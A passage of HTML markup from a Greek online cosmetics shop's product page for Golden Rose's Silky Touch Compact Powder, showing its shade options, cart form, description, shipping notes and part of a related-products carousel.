600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4767,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-06&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;06 5&quot;,&quot;caption&quot;:&quot;06 5&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5.jpg&quot;,&quot;alt&quot;:&quot;06 5&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/06-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4760,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-07&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;07 5&quot;,&quot;caption&quot;:&quot;07 5&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5.jpg&quot;,&quot;alt&quot;:&quot;07 5&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/07-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4769,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4761,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-08&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;08 6&quot;,&quot;caption&quot;:&quot;08 6&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6.jpg&quot;,&quot;alt&quot;:&quot;08 6&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/08-6-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4770,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4762,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;}]">
		
					<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_chroma">Χρώμα</label></td>
						<td class="value with-swatches">
															<div class="swatches-select" data-id="pa_chroma">
									<div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-01"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/01-5.jpg)">No 01</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-02"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/02-8.jpg)">No 02</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-03"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/03-7.jpg)">No 03</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-04"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/04-8.jpg)">No 04</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-05"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/05-7.jpg)">No 05</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-06"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/06-5.jpg)">No 06</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-07"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/07-5.jpg)">No 07</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="no-08"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/08-6.jpg)">No 08</div>
								</div>

							
							<select id="pa_chroma" class="" name="attribute_pa_chroma" data-attribute_name="attribute_pa_chroma" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="no-01" >No 01</option><option value="no-02" >No 02</option><option value="no-03" >No 03</option><option value="no-04" >No 04</option><option value="no-05" >No 05</option><option value="no-06" >No 06</option><option value="no-07" >No 07</option><option value="no-08" >No 08</option></select><a class="reset_variations" href="#" rel="nofollow">Εκκαθάριση</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="gift_wrap"/><table class="thwepo-extra-options  thwepo_variable" cellspacing="0"><tbody><tr class="" ><td class="value" colspan="2"><input type="checkbox" id="gift_wrap569" name="gift_wrap" value="Συσκευασία δώρου" class="thwepof-input-field" > <label class="label-tag " >Να προστεθεί στην παραγγελία 1 χάρτινη σακούλα δώρου</label></td></tr></tbody></table>
	
	<div class="quantity">
				<input type="button" value="-" class="minus" />
        <label class="screen-reader-text" for="quantity_6970547593b65">Silky Touch Compact Powder ποσότητα</label>
		<input
			type="number"
			id="quantity_6970547593b65"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Ποσ"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>


	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Προσθήκη στο καλάθι</button>

	
	<input type="hidden" name="add-to-cart" value="4754" />
	<input type="hidden" name="product_id" value="4754" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class="wishlist-btn-wrapper">
				<a class="basel-wishlist-btn button" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="4754" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="4754">Compare</a></div><div class="product_meta">

	
			
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Μ/Δ</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/" rel="tag">Μακιγιάζ</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/" rel="tag">Πούδρες</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/" rel="tag">Πρόσωπο</a></span>
	
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/&media=https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Επιπλέον πληροφορίες</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Περιγραφή</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Περιγραφή</h2>

<p>Η πούδρα που δημιουργεί φωτεινό και λαμπερό αποτέλεσμα στο πρόσωπο σας για πολλές ώρες με την μαλακή και μεταξένια της υφή</p>
<p>Δερματολογικά Ελεγμένο, paraben free, gluten free, cruelty free, δεν φράζει τους πόρους.</p>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Επιπλέον πληροφορίες</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Golden Rose</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_eidos">
			<th class="woocommerce-product-attributes-item__label">Είδος</th>
			<td class="woocommerce-product-attributes-item__value"><p>Πούδρες</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chroma">
			<th class="woocommerce-product-attributes-item__label">Χρώμα</th>
			<td class="woocommerce-product-attributes-item__value"><p>No 01, No 02, No 03, No 04, No 05, No 06, No 07, No 08</p>
</td>
		</tr>
	</table>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="https://www.beautylink.gr/wp-content/uploads/2025/05/dsgsdfsd.jpg" class="alignleft" /> <p>Μπορείτε να σημειώσετε κατά τη διάρκεια του checkout "Συσκευασία Δώρου" για να στείλετε ένα δώρο στο αγαπημένο σας πρόσωπο!</p>

<p>Για την συσκευασία δώρου δεν υπάρχει επιπλέον χρέωση.</p>

<p>Μπορείτε να δείτε τα κόστη μεταφοράς για την διεύθυνση που έχετε επιλέξει κατά τη διάρκεια του checkout ή στη σελίδα <a href="https://beautylink.gr/payment-methods/">Τρόποι Πληρωμής</a></p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-4754 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Σχετικά προϊόντα</h3>
				
						
				<div id="carousel-980" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2310 status-publish last instock product_cat-36 product_cat-lips product_cat-119 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2310">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/pop-lips-%ce%b5%ce%bd%cf%85%ce%b4%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd-%ce%bc%ce%b5-%cf%80%ce%bb%ce%bf%cf%8d%cf%83%ce%b9%ce%bf-%cf%87%cf%81%cf%8e%ce%bc%ce%b1/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POP LIPS &#8211; Ενυδατικό κραγιόν με πλούσιο χρώμα" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="POP LIPS &#8211; Ενυδατικό κραγιόν με πλούσιο χρώμα" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/pop-lips-%ce%b5%ce%bd%cf%85%ce%b4%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd-%ce%bc%ce%b5-%cf%80%ce%bb%ce%bf%cf%8d%cf%83%ce%b9%ce%bf-%cf%87%cf%81%cf%8e%ce%bc%ce%b1/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POP LIPS &#8211; Ενυδατικό κραγιόν με πλούσιο χρώμα" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-pop-lips-01-text-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="POP LIPS &#8211; Ενυδατικό κραγιόν με πλούσιο χρώμα" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2310" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2310">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/pop-lips-%ce%b5%ce%bd%cf%85%ce%b4%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd-%ce%bc%ce%b5-%cf%80%ce%bb%ce%bf%cf%8d%cf%83%ce%b9%ce%bf-%cf%87%cf%81%cf%8e%ce%bc%ce%b1/" 
					class="open-quick-view quick-view-button"
					data-id="2310">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/pop-lips-%ce%b5%ce%bd%cf%85%ce%b4%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd-%ce%bc%ce%b5-%cf%80%ce%bb%ce%bf%cf%8d%cf%83%ce%b9%ce%bf-%cf%87%cf%81%cf%8e%ce%bc%ce%b1/">POP LIPS &#8211; Ενυδατικό κραγιόν με πλούσιο χρώμα</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,20</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/pop-lips-%ce%b5%ce%bd%cf%85%ce%b4%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd-%ce%bc%ce%b5-%cf%80%ce%bb%ce%bf%cf%8d%cf%83%ce%b9%ce%bf-%cf%87%cf%81%cf%8e%ce%bc%ce%b1/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2310" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;POP LIPS - Ενυδατικό κραγιόν με πλούσιο χρώμα&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2360 status-publish first instock product_cat-36 product_cat-eyes product_cat-mascara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2360">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CURLY MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="CURLY MASCARA" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CURLY MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom-100x100.jpg 